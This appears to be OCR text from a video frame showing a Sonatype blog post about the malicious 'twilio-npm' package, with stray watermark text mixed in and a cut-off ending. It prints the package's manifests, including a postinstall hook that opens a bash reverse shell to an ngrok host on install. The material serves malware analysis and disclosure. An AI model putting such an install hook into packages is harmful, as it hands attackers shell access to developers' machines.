 blog.sonatype.com/twilio-npm-is-brandjacking-malware-in-disguise
At the time of our testing, accessing the URL throws, “Tunnel bab22984bca5.ngrok.io not found”
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.0",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "curl https://bab22984bca5.ngrok.io"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonatype
Twilio-npm malware spotted by Sonatype’s automated detection systems
Source: Sonatype
Starting with version 1.0.1 and 1.0.2 however, the same manifest has its postinstall script modified to
carry out a sinister task.
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.2",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "bash -i >& /dev/tcp/4.tcp.ngrok.io/11425 0>&1"
9 },
10 "author": ""
sonatype
HUSSEIN NASSER
Source: Sonatype
SOFTWARE ENGINEERING VIDEOS
@hnasr
As soon as one of these versions of `twilio-npm` is installed on Unix-based systems, a TCP reverse
PlayStation